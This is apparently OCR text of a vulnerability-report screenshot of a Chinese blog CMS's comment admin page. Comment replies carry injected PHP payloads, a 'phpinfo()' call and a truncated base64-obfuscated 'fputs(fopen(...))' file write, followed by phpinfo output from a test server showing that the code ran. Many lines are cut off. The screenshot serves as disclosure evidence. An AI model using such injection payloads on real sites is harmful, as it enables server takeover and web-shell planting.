 内容管理
评论
添加文章
文章列表
评论列表
ID:6 | 题目: | 名称:123 | 09-10 08:15:30 | IP:192.168.188.1 @今日企鹅岛、各种颜色的小房子
水电费
回复:dsfdsf
1;phpinfo()
保存
ID:1 | 题目: | 名称:匿名 | 09-10 02:59:26 | IP:127.0.0.1 @学书法 >>
rerererer
回复:1;@fputs(fopen(base64_decode(dGFuZ2xp),base64_decode(dw)),base64_decode(
相对于好多人热热闹闹，宁愿自己和自己发呆，偶尔在人群中高兴一会儿就够了，旁观的时候最
次我一拿起相机通过小小的窗口往外看的时候，就觉得最自在一样。眼下没有跟着大家去吃晚饭
饭觉，看着外面的路灯和渔船上的星星点点。又凉快又安生。但是，我的食物是不是很快就要到
总是想找一件最适合自己的事情做，总是觉得还差那么一点点，就那么一点点，就是好多年的光
些糊涂的梦，保护了一晚上我家据说是新生的小猫咪，还处理了一个荒诞复杂的关系，最后的耶
候很安心。
就不看图说话了，就自说自话吧。
分享到： QQ空间 新浪微博 腾讯微博 人人网
本文链接地址：http://192.168.188.129/ak/article.php?id=19
标签：
分类:南非之行 | 浏
评论
PHP Version 5.2.10
php
System Windows NT HACKL-3F658548C 5.1 build 2600
Build Date Jun 17 2009 16:16:01
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pac
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared"
Server API Apache 2.0 Handler
www.wooyun.org